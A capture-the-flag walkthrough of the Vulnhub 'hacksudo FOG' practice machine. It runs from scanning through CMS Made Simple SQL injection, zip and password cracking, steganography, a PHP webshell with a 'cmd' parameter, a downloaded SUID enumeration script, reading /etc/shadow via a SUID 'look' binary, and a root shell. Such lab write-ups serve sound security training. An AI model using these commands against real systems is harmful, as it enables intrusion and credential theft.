In this post, I am going to do the walkthrough of the machine hacksudo FOG from Vulnhub by Vishal Waghmare.
Machine Link: https://www.vulnhub.com/entry/hacksudo-fog,697/
Initial Enumeration

I began with netdiscover and then nmap.
sudo netdiscover -i eth0 -r 10.0.2.1/24
nmap -v -T4 -p- -sC -sV --min-rate=1000 10.0.2.17


So, I we have telnet, ssh, http, https and mysql services open. I would like to see what the website offers.


We have a piece of information that suggests some secret message might be hidden in an audio file. So, I will download the video file shown in the source, for enumeration later. Also, the comment says caesar cipher. Hence, I believe there is some text which is encoded by this technique. Meanwhile, I will do gobuster to enumerate files.
gobuster dir -u http://10.0.2.17 -x html,txt,php --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

The initial enumeration shows there is a dict.txt and a /cms path and I will visit both of the paths.



There is a dictionary list and a CMSMadeSimple CMS website. After some time I also found another path in the enumeration called /fog. Then, I opened the path but it’s empty.

Subsequently, I looked into the exploitdb for the cms and there is an unauthenticated SQL injection for versions <2.2.10. Likewise, to identify the version of the cms, I am going to use whatweb.
whatweb http://10.0.2.17/cms
Exploitdb
The version is 2.2.5 and it too suffers from unauthenticated SQL injection. https://www.exploit-db.com/exploits/46635. However, the code is in python2 format. So, I have changed it to python3.
https://gist.github.com/kriss-u/321f0418778697e2ec919f04664ceb4b
python3 46635.py -u http://10.0.2.17/cms

Although the exploit says unauthenticated, I think it’s not the case. And, the only thing that I found useful was the username which I could use to crack passwords in different services. Previously, we had found a dict.txt file that contained the candidates for password.

FTP
ftp 10.0.2.17

I downloaded all the files to my local machine and tried opening all. Unfortunately, the zip file is password protected. On the other hand, the zip contains a wav file which might contain the secret information.

Now, I will crack the password using john the ripper.
zip2john secr3tSteg.zip | tee hash
john hash --wordlist=/home/kali/rockyou.txt


unzip secr3tSteg.zip

After this, I will clone the github repo and try running the binary.
git clone https://github.com/hacksudo/SoundStegno.git
cd SoundStegno
python3 ExWave.py -f ../hacksudoSTEGNO.wav

I found a caesar cipher which I could decode from a website.
Caesar Cipher - Shift by 3
DEFGHIJKLMNOPQRSTUVWXYZABC
ABCDEFGHIJKLMNOPQRSTUVWXYZ
XYZABCDEFGHIJKLMNOPQRSTUVW
ABCDEFGHIJKLMNOPQRSTUVWXYZ
wwww.localhost/fog Username=fog:password=hacksudoISRO
Finally, we got the credentials for CMS.

On an upload directory, we found a rcefile.txt whose mime-type is X-PHP. The code contains a command from which we could inject bash commands using the get parameter cmd. Hence, I am going to change the extension of the file.



I copied the file using the copy feature of the file manager. From now, I can execute remote commands from the get parameter. e.g. http://10.0.2.17/cms/uploads/rce.php?cmd=ls -al
The source file includes proper formatting.

So, we can now upload our webshell and execute it. However, it looks like the uploading of php extension isn’t allowed. Therefore, I have to change the extension to txt to allow upload. After upload, I could simply change the extension to PHP as we saw in the previous example.
Finally, I got the reverse shell and did some extra work for getting good pty shell.

stty columns 173 rows 43

cd /var/www
ls -al
cat flag2.txt
Identify users

cat /etc/passwd | grep bash
Identify suid binaries
cd /tmp
wget https://raw.githubusercontent.com/Anon-Exploiter/SUID3NUM/master/suid3num.py --no-check-certificate && chmod 777 suid3num.py
./suid3num.py

I decided to read the shadow file.
LFILE=/etc/shadow
/usr/bin/look '' "$LFILE"


I copied the hash of the user isro to a new file in local machine and ran john the ripper.
john hash --wordlist=/home/kali/rockyou.txt

I switched to the user isro and got the flag.
su isro
cd
ls -al
cat user.txt

sudo -l reveals that the user can execute ls command as root user. I looked up in the internet and I didn’t see any way to escalate privilege using ls.

However, there is a directory fog which contains an binary with the same name. We can look up it’s content by using strings command.
cd fog
ls
file fog
strings fog
./fog

It looks like we the application is run as root user.


Now, by using the following command, we can switch to root.
os.system("/bin/bash -i")
Now, we capture the root flag.
cd /root
cat root.txt